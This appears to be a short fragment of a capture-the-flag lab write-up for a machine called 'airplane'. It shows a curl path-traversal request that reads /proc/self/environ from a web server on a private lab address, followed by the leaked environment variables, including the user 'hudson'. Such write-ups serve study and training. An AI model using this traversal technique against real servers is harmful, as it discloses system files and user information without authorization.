 ~/c/t/airplane curl --path-as-is '10.10.121.174:8000/?page=../../../../../../proc/self/environ' --silent --output - | sed -e 's/\x0/\n/g'
LANG=en_US.UTF-8
LC_ADDRESS=tr_TR.UTF-8
LC_IDENTIFICATION=tr_TR.UTF-8
LC_MEASUREMENT=tr_TR.UTF-8
LC_MONETARY=tr_TR.UTF-8
LC_NAME=tr_TR.UTF-8
LC_NUMERIC=tr_TR.UTF-8
LC_PAPER=tr_TR.UTF-8
LC_TELEPHONE=tr_TR.UTF-8
LC_TIME=tr_TR.UTF-8
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
HOME=/home/hudson
LOGNAME=hudson
USER=hudson
SHELL=/bin/bash
INVOCATION_ID=5f0a9cedcba84931932b8f7ccc3520e8
JOURNAL_STREAM=9:19632